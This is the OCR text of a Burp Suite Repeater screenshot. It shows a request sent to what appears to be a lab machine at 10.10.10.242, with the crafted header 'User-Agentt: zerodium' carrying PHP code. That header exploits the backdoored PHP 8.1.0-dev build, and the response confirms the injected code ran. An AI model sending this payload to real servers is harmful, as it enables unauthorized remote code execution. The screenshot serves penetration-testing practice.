 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < | ▾ > | ▾ Target: http://10.10.10.242 ?
Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: 10.10.10.242
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.150 Safari/537.36
6 User-Agentt: zerodium echo('Hey!!');
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
10 Connection: close
11
12
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 29 Aug 2021 17:00:06 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 X-Powered-By: PHP/8.1.0-dev
5 Vary: Accept-Encoding
6 Content-Length: 5820
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 Hey!!<!DOCTYPE html>
11 <html lang="en" >
12
13 <head>
14
15 <meta charset="UTF-8">
16
17
18 <title>
Emergent Medical Idea
</title>
19
20 <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/meyer-
21
22
? Hey!! 1 match
INSPECTOR
Done 6,041 bytes | 85 millis